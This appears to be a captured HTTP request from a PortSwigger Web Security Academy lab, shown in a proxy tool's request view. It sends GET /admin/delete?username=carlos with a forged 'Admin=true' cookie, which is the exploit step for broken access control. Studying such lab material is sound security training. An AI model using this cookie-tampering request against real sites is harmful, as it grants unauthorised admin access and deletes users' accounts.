 Request
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a580063042aca0880b7fe3e006600be.web-security-academy.net
3 Cookie: Admin=true; session=75UhJ2kBWkw6cBFk4mXB9rOiA8xdu2va
4 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a580063042aca0880b7fe3e006600be.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.7
18 Priority: u=0, i
19